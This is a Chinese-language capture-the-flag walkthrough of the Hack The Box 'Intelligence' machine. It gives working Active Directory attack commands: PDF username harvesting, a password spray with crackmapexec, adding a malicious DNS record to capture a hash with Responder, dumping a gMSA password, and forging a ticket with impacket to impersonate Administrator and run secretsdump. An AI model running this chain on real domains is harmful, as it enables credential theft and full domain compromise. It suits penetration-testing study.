基本信息
端口扫描
常规域环境,intelligence.htb:
1 | nmap -sC -sV -Pn 10.10.10.248 |
80
web上有一些文档可以下载,命名格式很规律:

PDFs
根据pdf命名格式发现其他文件:

基于这些pdf提取用户名:

pdf文件很多文本,提取出来过滤关键字可以得到一个初始密码:
1 | NewIntelligenceCorpUser9876 |
kerbrute
keerbrute确认这些用户名都是有效的,不需要格式变形:

usernames
1 | Anita.Roberts |
scan.py
1 | #!/usr/bin/python3 |
extract_text.py
1 | #!/usr/bin/python3 |
SMB
crackmapexec
根据得到的用户名和密码得到一组有效账号:
1 | crackmapexec smb intelligence.htb -u user.txt -p NewIntelligenceCorpUser9876 |
smb share
枚举smb share:

user flag
smb share中存在Users,其中可以在Tiffany.Molina用户目录桌面得到user.txt:
信息
IT里有个powershell文件,查看内容发现是有一个定时任务在运行,每5分钟去检查web*状态:

那么如果我们可以添加一个dns记录指向我们自己的机器,就可以利用responder得到Ted.Graves用户hash
Ted.Graves
dnstool

使用这里面的dnstool,添加一条dns记录:
1 | python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a add -r 'weboops.intelligence.htb' -d 10.10.14.11 10.10.10.248 |
然后等待定时任务执行,得到Ted.Graves用户hash:


hash 破解出来Ted.Graves用户密码:
1 | Mr.Teddy (Ted.Graves) |
responder
1 | sudo Python ~/Tools/Responder/Responder.py -I utun2 -i 10.10.14.11 -A -v |
LDAP
利用已有的账号密码继续枚举ldap,得到gMSA密码:
1 | python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb |
白银票据
现在有一个svc账号的hash,可以尝试白银票据,但直接尝试得到一个错误,时钟偏移太大:
1 | python3 ~/Tools/impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d64b83fe606e6d3005e20ce0ee932fe2 -impersonate Administrator |


ntpupdate
很常见的问题,同步一下时间就可以:
1 | sudo apt-get install ntpdate |

secretdump
之后就可以使用生成的票据进行各种操作,例如secretdump:

root flag
